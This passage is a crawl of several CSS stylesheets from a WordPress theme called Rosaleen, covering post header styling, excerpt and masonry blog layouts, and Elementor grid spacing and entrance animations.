.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share .social_item {
  margin: 0 10px 0 0;
  font-size: 1.15em;
}

.post_header_wrap_style_style-4 .post_author_name {
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease 0s;
  transition: color 0.3s ease 0s;
}

.post_header_wrap_style_style-4 a:hover .post_author_name,
.post_header_wrap_style_style-4 a:focus .post_author_name {
  color: var(--theme-color-text_hover);
}

.post_header_wrap_style_style-4 .before_post_header_banner_wrap + .post_header_single {
  padding-top: 2em;
}

.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio_btn {
  z-index: 11;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio {
  text-align: center;
  max-width: 30%;
  margin: 0 auto 0 0;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  display: -moz-box;
  box-orient: vertical;
  max-width: 100%;
  text-align: left;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author {
  font-size: 12px;
  letter-spacing: 1.6px;
  margin-bottom: 5px;
  -webkit-line-clamp: 1;
  -moz-line-clamp: 1;
  line-clamp: 1;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title {
  font-size: 20px;
  -webkit-line-clamp: 1;
  -moz-line-clamp: 1;
  line-clamp: 1;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description {
  font-size: 13px;
  -webkit-line-clamp: 2;
  -moz-line-clamp: 2;
  line-clamp: 2;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
  max-width: 70%;
  margin: 0 auto;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio {
  max-width: 65%;
}

.single_style_style-4 .post_featured.with_video.without_thumb .post_info_video {
  position: relative;
  padding: 1.5em;
  background-color: rgba(0, 0, 0, 0.7);
}/*# sourceMappingURL=style-4.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=1643456267
body_size: 482
content:
/* Blog layout: Excerpt 
------------------------- */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0;
}
.post_layout_excerpt .post_featured {
  margin-bottom: 1.75em;
}
.post_layout_excerpt .post-more-link {
  margin-top: 1.6em;
}
.post_layout_excerpt .swiper-pagination-bullets {
  display: none;
}
.post_layout_excerpt .slider_container.slider_controls_side .slider_controls_wrap > a,
.post_layout_excerpt .slider_outer_controls_side .slider_controls_wrap > a {
  opacity: 1;
  margin-left: 30px;
  margin-right: 30px;
}
.post_layout_excerpt blockquote + p {
  margin-top: 1em;
}
.post_layout_excerpt .post_meta {
  margin: 0;
}
.post_layout_excerpt .post_meta .post_categories,
.post_layout_excerpt .post_meta .post_sponsored_label {
  text-transform: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  font-family: inherit;
  font-size: inherit;
}
.post_layout_excerpt .post_meta .socials_share.socials_type_drop .social_items {
  right: auto;
  left: 0;
}
.post_layout_excerpt .post_meta .socials_share.socials_type_drop .social_items:before {
  right: auto;
  left: 20%;
}
.post_layout_excerpt .post_meta_item.post_categories,
.post_layout_excerpt .post_meta_item.post_categories a {
  color: var(--theme-color-text_dark);
}
.post_layout_excerpt .post_meta_item.post_categories a:hover {
  color: var(--theme-color-text_link);
}
.post_layout_excerpt .post_meta_item.post_author {
  text-transform: none !important;
  letter-spacing: 0 !important;
}

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 2.6rem;
}
.fullpost_exist .post_layout_excerpt + .post_layout_excerpt {
  margin-top: 5rem;
}

.post_layout_excerpt.sticky {
  padding: 2em;
}

.post_layout_excerpt .post_featured {
  display: inline-block;
}

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block;
}

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative;
}

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_excerpt .post_category {
  margin-bottom: 0.5em;
}

.post_layout_excerpt .post_title {
  margin: 0;
}

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.1em;
}

.post_layout_excerpt .post_meta + .post_content_inner {
  margin-top: 0.95em;
}

.post_layout_excerpt .post_content p:last-child {
  margin-bottom: 0;
}

.post_layout_excerpt .post_title a {
  display: inline;
}

body:not(.blog_style_excerpt) .post_layout_excerpt {
  margin-bottom: 3em;
}

.post_layout_excerpt blockquote {
  margin: 0;
}/*# sourceMappingURL=excerpt.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=617822907
body_size: 945
content:
/* Blog layout: Masonry
------------------------- */
body[class*=blog_style_classic-masonry] .posts_container {
  margin-bottom: calc(-1 * (var(--theme-var-grid_gap) + 15px));
}

.masonry_wrap {
  position: relative;
  margin-right: calc(-1 * var(--theme-var-grid_gap));
}

.masonry_wrap .masonry_item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 var(--theme-var-grid_gap) var(--theme-var-grid_gap) 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry {
  padding-bottom: 0;
}

.masonry_wrap.no_margin {
  margin-right: 0;
}

.masonry_wrap.no_margin .masonry_item {
  padding: 0;
}

.masonry_wrap .masonry_item-1_1 {
  width: 100%;
}

.masonry_wrap .masonry_item-1_3 {
  width: 33.3333%;
}

.masonry_wrap .masonry_item-1_4 {
  width: 25%;
}

.masonry_item .post_title {
  margin: 0;
  font-size: 24px;
  line-height: 1.15em;
}

.post_layout_classic-masonry_1 .post_title,
.post_layout_classic-masonry_2 .post_title {
  margin: 0;
  font-size: 35px;
  line-height: 1.15em;
}

.sidebar_show .post_layout_classic-masonry_2 .post_title {
  margin: 0;
  font-size: 28px;
  line-height: 1.15em;
}

.post_layout_classic-masonry_3 .post_title {
  margin: 0;
  font-size: 28px;
  line-height: 1.19em;
}

.masonry_wrap .masonry_item {
  /* audio */
  /* video */
}
.masonry_wrap .masonry_item .format-audio .post_featured .post_audio_title {
  font-size: 24px;
  line-height: 1.3em;
  font-weight: 600;
  margin-top: 0.4em;
  margin-bottom: 0.5em;
}
.masonry_wrap .masonry_item .format-audio .post_featured .post_audio_author {
  font-size: 13px;
}
.masonry_wrap .masonry_item .post_info_audio {
  margin-top: 5px;
}
.masonry_wrap .masonry_item div.mejs-controls div.mejs-button > button {
  border: none;
}
.masonry_wrap .masonry_item div.mejs-controls div.mejs-button.mejs-playpause-button > button {
  background-color: var(--theme-color-bg_color) !important;
}
.masonry_wrap .masonry_item div.mejs-controls div.mejs-button.mejs-volume-button {
  width: 30px;
}
.masonry_wrap .masonry_item div.mejs-controls div.mejs-button.mejs-volume-button > button {
  width: 30px;
  height: 40px;
  line-height: 42px;
}
.masonry_wrap .masonry_item div.mejs-controls .mejs-horizontal-volume-slider {
  margin-left: 5px;
}
.masonry_wrap .masonry_item div.mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 5px;
}
.masonry_wrap .masonry_item div.mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 10px;
}
.masonry_wrap .masonry_item div.mejs-controls .mejs-time-rail {
  margin: 0 12px;
}
.masonry_wrap .masonry_item .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.masonry_wrap .masonry_item .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),
.masonry_wrap .masonry_item .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 30px;
}
.masonry_wrap .masonry_item .trx_addons_video_player.with_cover .video_hover,
.masonry_wrap .masonry_item .post_featured.with_thumb .post_video_hover {
  width: 65px;
  height: 65px;
  line-height: 65px;
  margin: -32px 0 0 -32px;
  font-size: 17px;
  letter-spacing: -4px;
}
.masonry_wrap .masonry_item .post_featured {
  margin-bottom: 1.85em;
}
.masonry_wrap .masonry_item .post_layout_portfolio .post_featured {
  margin-bottom: 0;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry_4 .post_featured {
  margin-bottom: 1em;
}
.masonry_wrap .masonry_item .swiper-pagination-bullets {
  display: none;
}
.masonry_wrap .masonry_item .slider_container.slider_controls_side .slider_controls_wrap > a, .masonry_wrap .masonry_item .slider_outer_controls_side .slider_controls_wrap > a {
  opacity: 1;
  margin-left: 30px;
  margin-right: 30px;
}
.masonry_wrap .masonry_item .slider_container.slider_controls_side .slider_controls_wrap > a,
.masonry_wrap .masonry_item .slider_outer_controls_side .slider_controls_wrap > a {
  width: 34px;
  height: 34px;
  line-height: 31px;
}
.masonry_wrap .masonry_item .slider_container.slider_controls_side .slider_controls_wrap > a:before,
.masonry_wrap .masonry_item .slider_outer_controls_side .slider_controls_wrap > a:before {
  font-size: 13px;
}
.masonry_wrap .masonry_item .swiper-button-next, .masonry_wrap .masonry_item .swiper-button-prev {
  margin-top: -17px !important;
}
.masonry_wrap .masonry_item .post_header .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  color: var(--theme-color-text_dark);
}
.masonry_wrap .masonry_item .post_header .post_meta_item.post_categories a {
  color: var(--theme-color-text_dark);
}
.masonry_wrap .masonry_item .post_header .post_meta_item.post_categories a:hover {
  color: var(--theme-color-text_link);
}
.masonry_wrap .masonry_item .post_header {
  padding: 0 0 14px;
}
.masonry_wrap .masonry_item .post_header .post_meta {
  margin: 0 0 12px;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header {
  padding: 0 0 17px 50px;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,
.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header {
  padding: 0 0 25px 50px;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,
.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header,
.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header {
  position: relative;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header .post_meta,
.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header .post_meta,
.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header .post_meta {
  margin: 0 0 12px;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header:before,
.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header:before,
.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header:before {
  position: absolute;
  left: 0;
  top: 10px;
  width: 35px;
  height: 2px;
  content: "";
  display: block;
  background-color: var(--theme-color-text_dark);
}/*# sourceMappingURL=masonry.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=956249236
body_size: 4389
content:
/* Elementor styles
----------------------------------------------------------------- */
/* Theme-specific variables and classes
-------------------------------------------------------------- */
:root {
  --theme-var-elm_gap_nogap: 0px;
  --theme-var-elm_gap_narrow: 10px;
  --theme-var-elm_gap_default: 20px;
  --theme-var-elm_gap_extended: 30px;
  --theme-var-elm_gap_wide: 40px;
  --theme-var-elm_gap_wider: 60px;
  --theme-var-elm_add_page_margins: var( --theme-var-elm_gap_extended );
}

/* Add bg color to the elements with specified color scheme */
.elementor-editor-active .e-con[class*=scheme_],
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/* Add negative margins to the our post container to align left and right side of the post content and header/footer */
.post_content > .elementor,
[class*=type-cpt_] > [class*=_page_content] > .elementor {
  margin-left: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
}

/* Add margins to "No Gap" on fullscreen for compensation of the previous rule */
.body_style_fullscreen .post_content > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no,
.body_style_fullscreen [class*=type-cpt_] > [class*=_page_content] > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no {
  margin-left: calc(var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(var(--theme-var-elm_add_page_margins) / 2);
}

/* Default Elementor's grid */
.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_narrow) / 2);
}

.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_default) / 2);
}

.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_extended) / 2);
}

.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wide > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wide) / 2);
}

.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wider > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wider) / 2);
}

.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-container > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative;
}

/* No gap */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-no {
  max-width: var(--theme-var-page);
}

/* Narrow: 5px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-narrow {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_narrow));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

/* Default: 10px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-default {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_default));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  margin-left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

/* Extended: 15px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-extended {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_extended));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

/* Wide: 20px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wide {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wide));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

/* Wider: 30px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wider {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wider));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

/* Elementor Lightbox */
.elementor-lightbox .elementor-slideshow__header {
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__header .elementor-slideshow__counter {
  margin-left: 10px;
  width: auto;
}
.elementor-lightbox .elementor-slideshow__footer {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__share-links {
  right: auto;
  left: 1em;
}
.elementor-lightbox .elementor-slideshow__share-links:before {
  right: auto;
  left: 0.5em;
}

/* Shape above and below rows */
.elementor-shape .elementor-shape-fill {
  fill: var(--theme-color-bg_color);
}

/* Divider */
.elementor-widget-divider {
  --divider-color: var(--theme-color-bd_color);
  --divider-border-color: var(--theme-color-bd_color);
}

/* for the old builder version */
.elementor-divider-separator {
  border-color: var(--theme-color-bd_color);
}

/* Additional entrance animations
------------------------------------ */
@-webkit-keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
@keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
.ta_under_strips {
  overflow: hidden;
}
.ta_under_strips > div {
  opacity: 0;
  -webkit-animation: fadeIn 0.2s 1s forwards;
  animation: fadeIn 0.2s 1s forwards;
}

.ta_under_strips:before,
.ta_under_strips:after {
  content: " ";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.ta_under_strips:before {
  background-color: var(--theme-color-text_link);
  z-index: 1;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
  animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
}

.ta_under_strips:after {
  background-color: var(--theme-color-text_hover);
  z-index: 2;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
  animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
}

/* Icon */
.elementor-icon-wrapper {
  line-height: 1;
}

/* Spacer */
.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
  height: 20px !important;
}

.elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
  height: 45px !important;
}

.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
  height: 60px !important;
}

.elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
  height: 100px !important;
}

.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
  height: 120px !important;
}

/* Counter */
.elementor-widget-counter .elementor-counter-number-wrapper {
  font-size: 3.889em;
  line-height: 1em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-widget-counter .elementor-counter-title {
  font-size: 19px;
  line-height: 26px;
  font-weight: 600;
  color: var(--theme-color-text);
}

.elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
  margin-top: 1em;
}

/* Large Left */
.elementor-section.sc_extra_bg_large_left:after,
.elementor-column.sc_extra_bg_large_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_left:after {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -2000%;
}

.elementor-section.sc_extra_bg_large_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Large Right */
.elementor-section.sc_extra_bg_large_right:after,
.elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_right:after {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: -19em;
  right: -2000%;
}

.elementor-section.sc_extra_bg_large_right[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_right[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Extra Left */
.elementor-section.sc_extra_bg_extra_left:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_extra_left:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: -100%;
  z-index: 1;
  width: 100%;
  height: calc(100% + 2px);
}

.elementor-section.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Elementor editor active */
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/*
**************************
Rosaleen new Animations
**************************
*/
/* Animation Delays */
.animated.animated-slow {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
}

.animated {
  -webkit-animation-duration: 750ms;
  animation-duration: 750ms;
}

.animated.animated-fast {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

/* FadeInUp */
.rosaleen-fadeinup {
  -webkit-animation-name: rosaleen-fadeinup;
  animation-name: rosaleen-fadeinup;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeInLeft */
.rosaleen-fadeinleft {
  -webkit-animation-name: rosaleen-fadeinleft;
  animation-name: rosaleen-fadeinleft;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
